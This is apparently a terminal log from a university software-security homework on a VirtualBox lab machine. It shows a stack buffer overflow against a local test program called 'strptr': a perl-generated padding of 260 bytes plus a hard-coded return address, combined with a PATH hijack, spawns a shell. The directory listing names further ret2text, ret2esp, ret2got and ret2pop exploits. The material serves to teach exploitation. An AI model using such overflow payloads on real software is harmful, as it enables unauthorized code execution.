 user@user-VirtualBox:~/Desktop/ENPM691_HW3$ echo "/bin/sh" > THIS
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ chmod 777 THIS
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ PATH=.:$PATH
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./strptr `perl -e 'print "A"x260;\ print "\x83\x85\x04\x08"'`
$ ls
1 Fall_2018_enpm691_hw3_Vook_Richard.doc payloadtext ret2pop.c
any funcptr README.md ret2popExploit
Array funcptr.c ret2bss ret2popExploit.c
exploit_funcptr.pl Makefile ret2bss.c ret2text
exploit_ret2bss.pl midpay ret2esp ret2text.c
exploit_ret2esp.pl payloadbss ret2esp.c ret2textpayload
exploit_ret2got.pl payloadfunc ret2espExploit screenshots
exploit_ret2pop payloadjmpesp ret2espExploit.c strptr
exploit_ret2pop.c payloadret2bss ret2got strptr.c
exploit_ret2pop.pl payloadret2esp ret2got.c THIS
exploit_ret2text.pl payloadret2pop ret2pop yolo.txt
exploit_strptr.pl payloadret2text ret2pop3.py
$ whoami
user
$
$
$ exit
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$